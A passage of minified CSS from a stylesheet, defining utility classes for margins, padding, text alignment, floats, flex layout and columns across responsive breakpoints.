!important}.ct-u-margin-top-130{margin-top:65px !important}.ct-u-margin-bottom-130{margin-bottom:65px !important}.ct-u-margin-right-130{margin-right:65px !important}.ct-u-margin-left-130{margin-left:65px !important}.ct-u-margin-both-140{margin-top:70px !important;margin-bottom:70px !important}.ct-u-margin-top-140{margin-top:70px !important}.ct-u-margin-bottom-140{margin-bottom:70px !important}.ct-u-margin-right-140{margin-right:70px !important}.ct-u-margin-left-140{margin-left:70px !important}.ct-u-margin-both-145{margin-top:72.5px !important;margin-bottom:72.5px !important}.ct-u-margin-top-145{margin-top:72.5px !important}.ct-u-margin-bottom-145{margin-bottom:72.5px !important}.ct-u-margin-right-145{margin-right:72.5px !important}.ct-u-margin-left-145{margin-left:72.5px !important}.ct-u-margin-both-150{margin-top:75px !important;margin-bottom:75px !important}.ct-u-margin-top-150{margin-top:75px !important}.ct-u-margin-bottom-150{margin-bottom:75px !important}.ct-u-margin-right-150{margin-right:75px !important}.ct-u-margin-left-150{margin-left:75px !important}.ct-u-margin-both-160{margin-top:80px !important;margin-bottom:80px !important}.ct-u-margin-top-160{margin-top:80px !important}.ct-u-margin-bottom-160{margin-bottom:80px !important}.ct-u-margin-right-160{margin-right:80px !important}.ct-u-margin-left-160{margin-left:80px !important}.ct-u-margin-both-170{margin-top:85px !important;margin-bottom:85px !important}.ct-u-margin-top-170{margin-top:85px !important}.ct-u-margin-bottom-170{margin-bottom:85px !important}.ct-u-margin-right-170{margin-right:85px !important}.ct-u-margin-left-170{margin-left:85px !important}.ct-u-margin-both-175{margin-top:87.5px !important;margin-bottom:87.5px !important}.ct-u-margin-top-175{margin-top:87.5px !important}.ct-u-margin-bottom-175{margin-bottom:87.5px !important}.ct-u-margin-right-175{margin-right:87.5px !important}.ct-u-margin-left-175{margin-left:87.5px !important}.ct-u-margin-both-180{margin-top:90px !important;margin-bottom:90px !important}.ct-u-margin-top-180{margin-top:90px !important}.ct-u-margin-bottom-180{margin-bottom:90px !important}.ct-u-margin-right-180{margin-right:90px !important}.ct-u-margin-left-180{margin-left:90px !important}.ct-u-margin-both-190{margin-top:95px !important;margin-bottom:95px !important}.ct-u-margin-top-190{margin-top:95px !important}.ct-u-margin-bottom-190{margin-bottom:95px !important}.ct-u-margin-right-190{margin-right:95px !important}.ct-u-margin-left-190{margin-left:95px !important}.ct-u-margin-both-200{margin-top:100px !important;margin-bottom:100px !important}.ct-u-margin-top-200{margin-top:100px !important}.ct-u-margin-bottom-200{margin-bottom:100px !important}.ct-u-margin-right-200{margin-right:100px !important}.ct-u-margin-left-200{margin-left:100px !important}.ct-u-margin-both-210{margin-top:105px !important;margin-bottom:105px !important}.ct-u-margin-top-210{margin-top:105px !important}.ct-u-margin-bottom-210{margin-bottom:105px !important}.ct-u-margin-right-210{margin-right:105px !important}.ct-u-margin-left-210{margin-left:105px !important}.ct-u-margin-both-220{margin-top:110px !important;margin-bottom:110px !important}.ct-u-margin-top-220{margin-top:110px !important}.ct-u-margin-bottom-220{margin-bottom:110px !important}.ct-u-margin-right-220{margin-right:110px !important}.ct-u-margin-left-220{margin-left:110px !important}.ct-u-margin-both-230{margin-top:115px !important;margin-bottom:115px !important}.ct-u-margin-top-230{margin-top:115px !important}.ct-u-margin-bottom-230{margin-bottom:115px !important}.ct-u-margin-right-230{margin-right:115px !important}.ct-u-margin-left-230{margin-left:115px !important}.ct-u-margin-both-240{margin-top:120px !important;margin-bottom:120px !important}.ct-u-margin-top-240{margin-top:120px !important}.ct-u-margin-bottom-240{margin-bottom:120px !important}.ct-u-margin-right-240{margin-right:120px !important}.ct-u-margin-left-240{margin-left:120px !important}.ct-u-margin-both-250{margin-top:125px !important;margin-bottom:125px !important}.ct-u-margin-top-250{margin-top:125px !important}.ct-u-margin-bottom-250{margin-bottom:125px !important}.ct-u-margin-right-250{margin-right:125px !important}.ct-u-margin-left-250{margin-left:125px !important}}@media only screen and (max-width: 0){.text-center-xs{text-align:center !important}.text-left-xs{text-align:left !important}.text-right-xs{text-align:right !important}.float-none-xs{float:none !important}.float-left-xs{float:left !important}.float-right-xs{float:right !important}}@media only screen and (max-width: 767px){.text-center-sm{text-align:center !important}.text-left-sm{text-align:left !important}.text-right-sm{text-align:right !important}.float-none-sm{float:none !important}.float-left-sm{float:left !important}.float-right-sm{float:right !important}}@media only screen and (max-width: 991px){.text-center-md{text-align:center !important}.text-left-md{text-align:left !important}.text-right-md{text-align:right !important}.float-none-md{float:none !important}.float-left-md{float:left !important}.float-right-md{float:right !important}}@media only screen and (max-width: 1199px){.text-center-lg{text-align:center !important}.text-left-lg{text-align:left !important}.text-right-lg{text-align:right !important}.float-none-lg{float:none !important}.float-left-lg{float:left !important}.float-right-lg{float:right !important}}.ct-u-flex-center{display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-content:center;align-items:center}.ct-u-flex-center-stretch{display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-content:stretch;align-items:stretch}@media only screen and (max-width: 991px){.ct-u-flex-center-stretch--NoMd{display:table}}.ct-u-inline-block{display:inline-block}.ct-u-inline{display:inline}.ct-u-block{display:block}.ct-u-col-1{width:100%}.ct-u-col-2{width:50%;float:left}@media only screen and (max-width: 991px){.ct-u-col-2{width:100%}}.ct-u-col-3{width:33%;float:left}@media only screen and (max-width: 991px){.ct-u-col-3{width:100%}}.ct-u-col-4{width:25%;float:left}@media only screen and (max-width: 991px){.ct-u-col-4{width:100%}}.ct-row{margin-right:-20px}.ct-row:after,.ct-row:before{content:'';display:table;clear:both}.ct-u-static{position:static !important}@media (max-width: 991px){.ct-u-padding-both-0-sm{padding-top:0px !important;padding-bottom:0px !important}.ct-u-padding-top-0-sm{padding-top:0px !important}.ct-u-padding-bottom-0-sm{padding-bottom:0px !important}.ct-u-padding-right-0-sm{padding-right:0px !important}.ct-u-padding-left-0-sm{padding-left:0px !important}.ct-u-padding-both-5-sm{padding-top:5px !important;padding-bottom:5px !important}.ct-u-padding-top-5-sm{padding-top:5px !important}.ct-u-padding-bottom-5-sm{padding-bottom:5px !important}.ct-u-padding-right-5-sm{padding-right:5px !important}.ct-u-padding-left-5-sm{padding-left:5px !important}.ct-u-padding-both-10-sm{padding-top:10px !important;padding-bottom:10px !important}.ct-u-padding-top-10-sm{padding-top:10px !important}.ct-u-padding-bottom-10-sm{padding-bottom:10px !important}.ct-u-padding-right-10-sm{padding-right:10px !important}.ct-u-padding-left-10-sm{padding-left:10px !important}.ct-u-padding-both-15-sm{padding-top:15px !important;padding-bottom:15px !important}.ct-u-padding-top-15-sm{padding-top:15px !important}.ct-u-padding-bottom-15-sm{padding-bottom:15px !important}.ct-u-padding-right-15-sm{padding-right:15px !important}.ct-u-padding-left-15-sm{padding-left:15px !important}.ct-u-padding-both-20-sm{padding-top:20px !important;padding-bottom:20px !important}.ct-u-padding-top-20-sm{padding-top:20px !important}.ct-u-padding-bottom-20-sm{padding-bottom:20px !important}.ct-u-padding-right-20-sm{padding-right:20px !important}.ct-u-padding-left-20-sm{padding-left:20px !important}.ct-u-padding-both-25-sm{padding-top:25px !important;padding-bottom:25px !important}.ct-u-padding-top-25-sm{padding-top:25px !important}.ct-u-padding-bottom-25-sm{padding-bottom:25px !important}.ct-u-padding-right-25-sm{padding-right:25px !important}.ct-u-padding-left-25-sm{padding-left:25px !important}.ct-u-padding-both-30-sm{padding-top:30px !important;padding-bottom:30px !important}.ct-u-padding-top-30-sm{padding-top:30px !important}.ct-u-padding-bottom-30-sm{padding-bottom:30px !important}.ct-u-padding-right-30-sm{padding-right:30px !important}.ct-u-padding-left-30-sm{padding-left:30px !important}.ct-u-padding-both-35-sm{padding-top:35px !important;padding-bottom:35px !important}.ct-u-padding-top-35-sm{padding-top:35px !important}.ct-u-padding-bottom-35-sm{padding-bottom:35px !important}.ct-u-padding-right-35-sm{padding-right:35px !important}.ct-u-padding-left-35-sm{padding-left:35px !important}.ct-u-padding-both-40-sm{padding-top:40px !important;padding-bottom:40px !important}.ct-u-padding-top-40-sm{padding-top:40px !important}.ct-u-padding-bottom-40-sm{padding-bottom:40px !important}.ct-u-padding-right-40-sm{padding-right:40px !important}.ct-u-padding-left-40-sm{padding-left:40px !important}.ct-u-padding-both-45-sm{padding-top:45px !important;padding-bottom:45px !important}.ct-u-padding-top-45-sm{padding-top:45px !important}.ct-u-padding-bottom-45-sm{padding-bottom:45px !important}.ct-u-padding-right-45-sm{padding-right:45px !important}.ct-u-padding-left-45-sm{padding-left:45px !important}.ct-u-padding-both-50-sm{padding-top:50px !important;padding-bottom:50px !important}.ct-u-padding-top-50-sm{padding-top:50px !important}.ct-u-padding-bottom-50-sm{padding-bottom:50px !important}.ct-u-padding-right-50-sm{padding-right:50px !important}.ct-u-padding-left-50-sm{padding-left:50px !important}.ct-u-padding-both-60-sm{padding-top:60px !important;padding-bottom:60px !important}.ct-u-padding-top-60-sm{padding-top:60px !important}.ct-u-padding-bottom-60-sm{padding-bottom:60px !important}.ct-u-padding-right-60-sm{padding-right:60px !important}.ct-u-padding-left-60-sm{padding-left:60px !important}.ct-u-padding-both-70-sm{padding-top:70px !important;padding-bottom:70px !important}.ct-u-padding-top-70-sm{padding-top:70px !important}.ct-u-padding-bottom-70-sm{padding-bottom:70px !important}.ct-u-padding-right-70-sm{padding-right:70px !important}.ct-u-padding-left-70-sm{padding-left:70px !important}.ct-u-padding-both-75-sm{padding-top:75px !important;padding-bottom:75px !important}.ct-u-padding-top-75-sm{padding-top:75px !important}.ct-u-padding-bottom-75-sm{padding-bottom:75px !important}.ct-u-padding-right-75-sm{padding-right:75px !important}.ct-u-padding-left-75-sm{padding-left:75px !important}.ct-u-padding-both-80-sm{padding-top:80px !important;padding-bottom:80px !important}.ct-u-padding-top-80-sm{padding-top:80px !important}.ct-u-padding-bottom-80-sm{padding-bottom:80px !important}.ct-u-padding-right-80-sm{padding-right:80px !important}.ct-u-padding-left-80-sm{padding-left:80px !important}.ct-u-padding-both-90-sm{padding-top:90px !important;padding-bottom:90px !important}.ct-u-padding-top-90-sm{padding-top:90px !important}.ct-u-padding-bottom-90-sm{padding-bottom:90px !important}.ct-u-padding-right-90-sm{padding-right:90px !important}.ct-u-padding-left-90-sm{padding-left:90px !important}.ct-u-padding-both-100-sm{padding-top:100px !important;padding-bottom:100px !important}.ct-u-padding-top-100-sm{padding-top:100px !important}.ct-u-padding-bottom-100-sm{padding-bottom:100px !important}.ct-u-padding-right-100-sm{padding-right:100px !important}.ct-u-padding-left-100-sm{padding-left:100px !important}.ct-u-padding-both-110-sm{padding-top:110px !important;padding-bottom:110px !important}.ct-u-padding-top-110-sm{padding-top:110px !important}.ct-u-padding-bottom-110-sm{padding-bottom:110px !important}.ct-u-padding-right-110-sm{padding-right:110px !important}.ct-u-padding-left-110-sm{padding-left:110px !important}.ct-u-padding-both-120-sm{padding-top:120px !important;padding-bottom:120px !important}.ct-u-padding-top-120-sm{padding-top:120px !important}.ct-u-padding-bottom-120-sm{padding-bottom:120px !important}.ct-u-padding-right-120-sm{padding-right:120px !important}.ct-u-padding-left-120-sm{padding-left:120px !important}.ct-u-padding-both-130-sm{padding-top:130px !important;padding-bottom:130px !important}.ct-u-padding-top-130-sm{padding-top:130px !important}.ct-u-padding-bottom-130-sm{padding-bottom:130px !important}.ct-u-padding-right-130-sm{padding-right:130px !important}.ct-u-padding-left-130-sm{padding-left:130px !important}.ct-u-padding-both-140-sm{padding-top:140px !important;padding-bottom:140px !important}.ct-u-padding-top-140-sm{padding-top:140px !important}.ct-u-padding-bottom-140-sm{padding-bottom:140px !important}.ct-u-padding-right-140-sm{padding-right:140px !important}.ct-u-padding-left-140-sm{padding-left:140px !important}.ct-u-padding-both-145-sm{padding-top:145px !important;padding-bottom:145px !important}.ct-u-padding-top-145-sm{padding-top:145px !important}.ct-u-padding-bottom-145-sm{padding-bottom:145px !important}.ct-u-padding-right-145-sm{padding-right:145px !important}.ct-u-padding-left-145-sm{padding-left:145px !important}.ct-u-padding-both-150-sm{padding-top:150px !important;padding-bottom:150px !important}.ct-u-padding-top-150-sm{padding-top:150px !important}.ct-u-padding-bottom-150-sm{padding-bottom:150px !important}.ct-u-padding-right-150-sm{padding-right:150px !important}.ct-u-padding-left-150-sm{padding-left:150px !important}.ct-u-padding-both-160-sm{padding-top:160px !important;padding-bottom:160px !important}.ct-u-padding-top-160-sm{padding-top:160px !important}.ct-u-padding-bottom-160-sm{padding-bottom:160px !important}.ct-u-padding-right-160-sm{padding-right:160px !important}.ct-u-padding-left-160-sm{padding-left:160px !important}.ct-u-padding-both-170-sm{padding-top:170px !important;padding-bottom:170px !important}.ct-u-padding-top-170-sm{padding-top:170px !important}.ct-u-padding-bottom-170-sm{padding-bottom:170px !important}.ct-u-padding-right-170-sm{padding-right:170px !important}.ct-u-padding-left-170-sm{padding-left:170px !important}.ct-u-padding-both-175-sm{padding-top:175px !important;padding-bottom:175px !important}.ct-u-padding-top-175-sm{padding-top:175px !important}.ct-u-padding-bottom-175-sm{padding-bottom:175px !important}.ct-u-padding-right-175-sm{padding-right:175px !important}.ct-u-padding-left-175-sm{padding-left:175px !important}.ct-u-padding-both-180-sm{padding-top:180px !important;padding-bottom:180px !important}.ct-u-padding-top-180-sm{padding-top:180px !important}.ct-u-padding-bottom-180-sm{padding-bottom:180px !important}.ct-u-padding-right-180-sm{padding-right:180px !important}.ct-u-padding-left-180-sm{padding-left:180px !important}.ct-u-padding-both-190-sm{padding-top:190px !important;padding-bottom:190px !important}.ct-u-padding-top-190-sm{padding-top:190px !important}.ct-u-padding-bottom-190-sm{padding-bottom:190px !important}.ct-u-padding-right-190-sm{padding-right:190px !important}.ct-u-padding-left-190-sm{padding-left:190px !important}.ct-u-padding-both-200-sm{padding-top:200px !important;padding-bottom:200px !important}.ct-u-padding-top-200-sm{padding-top:200px !important}.ct-u-padding-bottom-200-sm{padding-bottom:200px !important}.ct-u-padding-right-200-sm{padding-right:200px !important}.ct-u-padding-left-200-sm{padding-left:200px !important}.ct-u-padding-both-210-sm{padding-top:210px !important;padding-bottom:210px !important}.ct-u-padding-top-210-sm{padding-top:210px !important}.ct-u-padding-bottom-210-sm{padding-bottom:210px !important}.ct-u-padding-right-210-sm{padding-right:210px !important}.ct-u-padding-left-210-sm{padding-left:210px !important}.ct-u-padding-both-220-sm{padding-top:220px !important;padding-bottom:220px !important}.ct-u-padding-top-220-sm{padding-top:220px !important}.ct-u-padding-bottom-220-sm{padding-bottom:220px !important}.ct-u-padding-right-220-sm{padding-right:220px !important}.ct-u-padding-left-220-sm{padding-left:220px !important}.ct-u-padding-both-230-sm{padding-top:230px !important;padding-bottom:230px !important}.ct-u-padding-top-230-sm{padding-top:230px !important}.ct-u-padding-bottom-230-sm{padding-bottom:230px !important}.ct-u-padding-right-230-sm{padding-right:230px !important}.ct-u-padding-left-230-sm{padding-left:230px !important}.ct-u-padding-both-240-sm{padding-top:240px !important;padding-bottom:240px !important}.ct-u-padding-top-240-sm{padding-top:240px !important}.ct-u-padding-bottom-240-sm{padding-bottom:240px !important}.ct-u-padding-right-240-sm{padding-right:240px !important}.ct-u-padding-left-240-sm{padding-left:240px !important}.ct-u-padding-both-250-sm{padding-top:250px !important;padding-bottom:250px !important}.ct-u-padding-top-250-sm{padding-top:250px !important}.ct-u-padding-bottom-250-sm{padding-bottom:250px !important}.ct-u-padding-right-250-sm{padding-right:250px !important}.ct-u-padding-left-250-sm{padding-left:250px !important}.ct-u-margin-both-0-sm{margin-top:0px !important;margin-bottom:0px !important}.ct-u-margin-top-0-sm{margin-top:0px !important}.ct-u-margin-bottom-0-sm{margin-bottom:0px !important}.ct-u-margin-right-0-sm{margin-right:0px !important}.ct-u-margin-left-0-sm{margin-left:0px !important}.ct-u-margin-both-5-sm{margin-top:5px !important;margin-bottom:5px !important}.ct-u-margin-top-5-sm{margin-top:5px !important}.ct-u-margin-bottom-5-sm{margin-bottom:5px !important}.ct-u-margin-right-5-sm{margin-right:5px !important}.ct-u-margin-left-5-sm{margin-left:5px !important}.ct-u-margin-both-10-sm{margin-top:10px !important;margin-bottom:10px !important}.ct-u-margin-top-10-sm{margin-top:10px !important}.ct-u-margin-bottom-10-sm{margin-bottom:10px !important}.ct-u-margin-right-10-sm{margin-right:10px !important}.ct-u-margin-left-10-sm{margin-left:10px !important}.ct-u-margin-both-15-sm{margin-top:15px !important;margin-bottom:15px !important}.ct-u-margin-top-15-sm{margin-top:15px !important}.ct-u-margin-bottom-15-sm{margin-bottom:15px !important}.ct-u-margin-right-15-sm{margin-right:15px !important}.ct-u-margin-left-15-sm{margin-left:15px !important}.ct-u-margin-both-20-sm{margin-top:20px !important;margin-bottom:20px !important}.ct-u-margin-top-20-sm{margin-top:20px !important}.ct-u-margin-bottom-20-sm{margin-bottom:20px !important}.ct-u-margin-right-20-sm{margin-right:20px !important}.ct-u-margin-left-20-sm{margin-left:20px !important}.ct-u-margin-both-25-sm{margin-top:25px !important;margin-bottom:25px !important}.ct-u-margin-top-25-sm{margin-top:25px !important}.ct-u-margin-bottom-25-sm{margin-bottom:25px !important}.ct-u-margin-right-25-sm{margin-right:25px !important}.ct-u-margin-left-25-sm{margin-left:25px !important}.ct-u-margin-both-30-sm{margin-top:30px !important;margin-bottom:30px !important}.ct-u-margin-top-30-sm{margin-top:30px !important}.ct-u-margin-bottom-30-sm{margin-bottom:30px !important}.ct-u-margin-right-30-sm{margin-right:30px !important}.ct-u-margin-left-30-sm{margin-left:30px !important}.ct-u-margin-both-35-sm{margin-top:35px !important;margin-bottom:35px !important}.ct-u-margin-top-35-sm{margin-top:35px !important}.ct-u-margin-bottom-35-sm{margin-bottom:35px !important}.ct-u-margin-right-35-sm{margin-right:35px !important}.ct-u-margin-left-35-sm{margin-left:35px !important}.ct-u-margin-both-40-sm{margin-top:40px !important;margin-bottom:40px !important}.ct-u-margin-top-40-sm{margin-top:40px !important}.ct-u-margin-bottom-40-sm{margin-bottom:40px !important}.ct-u-margin-right-40-sm{margin-right:40px !important}.ct-u-margin-left-40-sm{margin-left:40px !important}.ct-u-margin-both-45-sm{margin-top:45px !important;margin-bottom:45px !important}.ct-u-margin-top-45-sm{margin-top:45px !important}.ct-u-margin-bottom-45-sm{margin-bottom:45px !important}.ct-u-margin-right-45-sm{margin-right:45px !important}.ct-u-margin-left-45-sm{margin-left:45px !important}.ct-u-margin-both-50-sm{margin-top:50px !important;margin-bottom:50px !important}.ct-u-margin-top-50-sm{margin-top:50px !important}.ct-u-margin-bottom-50-sm{margin-bottom:50px !important}.ct-u-margin-right-50-sm{margin-right:50px !important}.ct-u-margin-left-50-sm{margin-left:50px !important}.ct-u-margin-both-60-sm{margin-top:60px !important;margin-bottom:60px !important}.ct-u-margin-top-60-sm{margin-top:60px !important}.ct-u-margin-bottom-60-sm{margin-bottom:60px !important}.ct-u-margin-right-60-sm{margin-right:60px !important}.ct-u-margin-left-60-sm{margin-left:60px !important}.ct-u-margin-both-70-sm{margin-top:70px !important;margin-bottom:70px !important}.ct-u-margin-top-70-sm{margin-top:70px !important}.ct-u-margin-bottom-70-sm{margin-bottom:70px !important}.ct-u-margin-right-70-sm{margin-right:70px !important}.ct-u-margin-left-70-sm{margin-left:70px !important}.ct-u-margin-both-75-sm{margin-top:75px !important;margin-bottom:75px !important}.ct-u-margin-top-75-sm{margin-top:75px !important}.ct-u-margin-bottom-75-sm{margin-bottom:75px !important}.ct-u-margin-right-75-sm{margin-right:75px !important}.ct-u-margin-left-75-sm{margin-left:75px !important}.ct-u-margin-both-80-sm{margin-top:80px !important;margin-bottom:80px !important}.ct-u-margin-top-80-sm{margin-top:80px !important}.ct-u-margin-bottom-80-sm{margin-bottom:80px !important}.ct-u-margin-right-80-sm{margin-right:80px !important}.ct-u-margin-left-80-sm{margin-left:80px !important}.ct-u-margin-both-90-sm{margin-top:90px !important;margin-bottom:90px !important}.ct-u-margin-top-90-sm{margin-top:90px !important}.ct-u-margin-bottom-90-sm{margin-bottom:90px !important}.ct-u-margin-right-90-sm{margin-right:90px !important}.ct-u-margin-left-90-sm{margin-left:90px !important}.ct-u-margin-both-100-sm{margin-top:100px !important;margin-bottom:100px !important}.ct-u-margin-top-100-sm{margin-top:100px !important}.ct-u-margin-bottom-100-sm{margin-bottom:100px !important}.ct-u-margin-right-100-sm{margin-right:100px !important}.ct-u-margin-left-100-sm{margin-left:100px !important}.ct-u-margin-both-110-sm{margin-top:110px !important;margin-bottom:110px !important}.ct-u-margin-top-110-sm{margin-top:110px !important}.ct-u-margin-bottom-110-sm{margin-bottom:110px !important}.ct-u-margin-right-110-sm{margin-right:110px !important}.ct-u-margin-left-110-sm{margin-left:110px !important}.ct-u-margin-both-120-sm{margin-top:120px !important;margin-bottom:120px !important}.ct-u-margin-top-120-sm{margin-top:120px !important}.ct-u-margin-bottom-120-sm{margin-bottom:120px !important}.ct-u-margin-right-120-sm{margin-right:120px !important}.ct-u-margin-left-120-sm{margin-left:120px !important}.ct-u-margin-both-130-sm{margin-top:130px !important;margin-bottom:130px !important}.ct-u-margin-top-130-sm{margin-top:130px !important}.ct-u-margin-bottom-130-sm{margin-bottom:130px !important}.ct-u-margin-right-130-sm{margin-right:130px !important}.ct-u-margin-left-130-sm{margin-left:130px !important}.ct-u-margin-both-140-sm{margin-top:140px !important;margin-bottom:140px !important}.ct-u-margin-top-140-sm{margin-top:140px !important}.ct-u-margin-bottom-140-sm{margin-bottom:140px !important}.ct-u-margin-right-140-sm{margin-right:140px !important}.ct-u-margin-left-140-sm{margin-left:140px !important}.ct-u-margin-both-145-sm{margin-top:145px !important;margin-bottom:145px !important}.ct-u-margin-top-145-sm{margin-top:145px !important}.ct-u-margin-bottom-145-sm{margin-bottom:145px !important}.ct-u-margin-right-145-sm{margin-right:145px !important}.ct-u-margin-left-145-sm{margin-left:145px !important}.ct-u-margin-both-150-sm{margin-top:150px !important;margin-bottom:150px !important}.ct-u-margin-top-150-sm{margin-top:150px !important}.ct-u-margin-bottom-150-sm{margin-bottom:150px !important}.ct-u-margin-right-150-sm{margin-right:150px !important}.ct-u-margin-left-150-sm{margin-left:150px !important}.ct-u-margin-both-160-sm{margin-top:160px !important;margin-bottom:160px !important}.ct-u-margin-top-160-sm{margin-top:160px !important}.ct-u-margin-bottom-160-sm{margin-bottom:160px !important}.ct-u-margin-right-160-sm{margin-right:160px !important}.ct-u-margin-left-160-sm{margin-left:160px !important}.ct-u-margin-both-170-sm{margin-top:170px !important;margin-bottom:170px !important}.ct-u-margin-top-170-sm{margin-top:170px !important}.ct-u-margin-bottom-170-sm{margin-bottom:170px !important}.ct-u-margin-right-170-sm{margin-right:170px !important}.ct-u-margin-left-170-sm{margin-left:170px !important}.ct-u-margin-both-175-sm{margin-top:175px !important;margin-bottom:175px !important}.ct-u-margin-top-175-sm{margin-top:175px !important}.ct-u-margin-bottom-175-sm{margin-bottom:175px !important}.ct-u-margin-right-175-sm{margin-right:175px !important}.ct-u-margin-left-175-sm{margin-left:175px !important}.ct-u-margin-both-180-sm{margin-top:180px !important;margin-bottom:180px !important}.ct-u-margin-top-180-sm{margin-top:180px !important}.ct-u-margin-bottom-180-sm{margin-bottom:180px !important}.ct-u-margin-right-180-sm{margin-right:180px !important}.ct-u-margin-left-180-sm{margin-left:180px !important}.ct-u-margin-both-190-sm{margin-top:190px !important;margin-bottom:190px !important}.ct-u-margin-top-190-sm{margin-top:190px !important}.ct-u-margin-bottom-190-sm{margin-bottom:190px !important}.ct-u-margin-right-190-sm{margin-right:190px !important}.ct-u-margin-left-190-sm{margin-left:190px !important}.ct-u-margin-both-200-sm{margin-top:200px !important;margin-bottom:200px !important}.ct-u-margin-top-200-sm{margin-top:200px !important}.ct-u-margin-bottom-200-sm{margin-bottom:200px !important}.ct-u-margin-right-200-sm{margin-right:200px !important}.ct-u-margin-left-200-sm{margin-left:200px !important}.ct-u-margin-both-210-sm{margin-top:210px !important;margin-bottom:210px !important}.ct-u-margin-top-210-sm{margin-top:210px !important}.ct-u-margin-bottom-210-sm{margin-bottom:210px !important}.ct-u-margin-right-210-sm{margin-right:210px !important}.ct-u-margin-left-210-sm{margin-left:210px !important}.ct-u-margin-both-220-sm{margin-top:220px !important;margin-bottom:220px !important}.ct-u-margin-top-220-sm{margin-top:220px !important}.ct-u-margin-bottom-220-sm{margin-bottom:220px !important}.ct-u-margin-right-220-sm{margin-right:220px !important}.ct-u-margin-left-220-sm{margin-left:220px !important}.ct-u-margin-both-230-sm{margin-top:230px !important;margin-bottom:230px !important}.ct-u-margin-top-230-sm{margin-top:230px !important}.ct-u-margin-bottom-230-sm{margin-bottom:230px !important}.ct-u-margin-right-230-sm{margin-right:230px !important}.ct-u-margin-left-230-sm{margin-left:230px !important}.ct-u-margin-both-240-sm{margin-top:240px !important;margin-bottom:240px !important}.ct-u-margin-top-240-sm{margin-top:240px !important}.ct-u-margin-bottom-240-sm{margin-bottom:240px !important}.ct-u-margin-right-240-sm{margin-right:240px !important}.ct-u-margin-left-240-sm{margin-left:240px !important}.ct-u-margin-both-250-sm{margin-top:250px !important;margin-bottom:250px !important}.ct-u-margin-top-250-sm{margin-top:250px !important}.ct-u-margin-bottom-250-sm{margin-bottom:250px !important}.ct-u-margin-right-250-sm{margin-right:250px !important}.ct-u-margin-left-250-sm{margin-left:250px !important}}@media (max-width: 767px){.ct-u-padding-both-0-xs{padding-top:0px !important;padding-bottom:0px !important}.ct-u-padding-top-0-xs{padding-top:0px !important}.ct-u-padding-bottom-0-xs{padding-bottom:0px !important}.ct-u-padding-right-0-xs{padding-right:0px !important}.ct-u-padding-left-0-xs{padding-left:0px !important}.ct-u-padding-both-5-xs{padding-top:5px !important;padding-bottom:5px !important}.ct-u-padding-top-5-xs{padding-top:5px !important}.ct-u-padding-bottom-5-xs{padding-bottom:5px !important}.ct-u-padding-right-5-xs{padding-right:5px !important}.ct-u-padding-left-5-xs{padding-left:5px !important}.ct-u-padding-both-10-xs{padding-top:10px !important;padding-bottom:10px !important}.ct-u-padding-top-10-xs{padding-top:10px !important}.ct-u-padding-bottom-10-xs{padding-bottom:10px !important}.ct-u-padding-right-10-xs{padding-right:10px !important}.ct-u-padding-left-10-xs{padding-left:10px !important}.ct-u-padding-both-15-xs{padding-top:15px !important;padding-bottom:15px !important}.ct-u-padding-top-15-xs{padding-top:15px !important}.ct-u-padding-bottom-15-xs{padding-bottom:15px !important}.ct-u-padding-right-15-xs{padding-right:15px !important}.ct-u-padding-left-15-xs{padding-left:15px !important}.ct-u-padding-both-20-xs{padding-top:20px !important;padding-bottom:20px !important}.ct-u-padding-top-20-xs{padding-top:20px !important}.ct-u-padding-bottom-20-xs{padding-bottom:20px !important}.ct-u-padding-right-20-xs{padding-right:20px !important}.ct-u-padding-left-20-xs{padding-left:20px !important}.ct-u-padding-both-25-xs{padding-top:25px !important;padding-bottom:25px !important}.ct-u-padding-top-25-xs{padding-top:25px !important}.ct-u-padding-bottom-25-xs{padding-bottom:25px !important}.ct-u-padding-right-25-xs{padding-right:25px !important}.ct-u-padding-left-25-xs{padding-left:25px !important}.ct-u-padding-both-30-xs{padding-top:30px !important;padding-bottom:30px !important}.ct-u-padding-top-30-xs{padding-top:30px !important}.ct-u-padding-bottom-30-xs{padding-bottom:30px !important}.ct-u-padding-right-30-xs{padding-right:30px !important}.ct-u-padding-left-30-xs{padding-left:30px !important}.ct-u-padding-both-35-xs{padding-top:35px !important;padding-bottom:35px !important}.ct-u-padding-top-35-xs{padding-top:35px !important}.ct-u-padding-bottom-35-xs{padding-bottom:35px !important}.ct-u-padding-right-35-xs{padding-right:35px !important}.ct-u-padding-left-35-xs{padding-left:35px !important}.ct-u-padding-both-40-xs{padding-top:40px !important;padding-bottom:40px !important}.ct-u-padding-top-40-xs{padding-top:40px !important}.ct-u-padding-bottom-40-xs{padding-bottom:40px !important}.ct-u-padding-right-40-xs{padding-right:40px !important}.ct-u-padding-left-40-xs{padding-left:40px !important}.ct-u-padding-both-45-xs{padding-top:45px !important;padding-bottom:45px !important}.ct-u-padding-top-45-xs{padding-top:45px !important}.ct-u-padding-bottom-45-xs{padding-bottom:45px !important}.ct-u-padding-right-45-xs{padding-right:45px !important}.ct-u-padding-left-45-xs{padding-left:45px !important}.ct-u-padding-both-50-xs{padding-top:50px !important;padding-bottom:50px !important}.ct-u-padding-top-50-xs{padding-top:50px !important}.ct-u-padding-bottom-50-xs{padding-bottom:50px !important}.ct-u-padding-right-50-xs{padding-right:50px !important}.ct-u-padding-left-50-xs{padding-left:50px !important}.ct-u-padding-both-60-xs{padding-top:60px !important;padding-bottom:60px !important}.ct-u-padding-top-60-xs{padding-top:60px !important}.ct-u-padding-bottom-60-xs{padding-bottom:60px !important}.ct-u-padding-right-60-xs{padding-right:60px !important}.ct-u-padding-left-60-xs{padding-left:60px !important}.ct-u-padding-both-70-xs{padding-top:70px !important;padding-bottom:70px !important}.ct-u-padding-top-70-xs{padding-top:70px !important}.ct-u-padding-bottom-70-xs{padding-bottom:70px !important}.ct-u-padding-right-70-xs{padding-right:70px !important}.ct-u-padding-left-70-xs{padding-left:70px !important}.ct-u-padding-both-75-xs{padding-top:75px !important;padding-bottom:75px !important}.ct-u-padding-top-75-xs{padding-top:75px !important}.ct-u-padding-bottom-75-xs{padding-bottom:75px !important}.ct-u-padding-right-75-xs{padding-right:75px !important}.ct-u-padding-left-75-xs{padding-left:75px !important}.ct-u-padding-both-80-xs{padding-top:80px !important;padding-bottom:80px !important}.ct-u-padding-top-80-xs{padding-top:80px !important}.ct-u-padding-bottom-80-xs{padding-bottom:80px !important}.ct-u-padding-right-80-xs{padding-right:80px !important}.ct-u-padding-left-80-xs{padding-left:80px 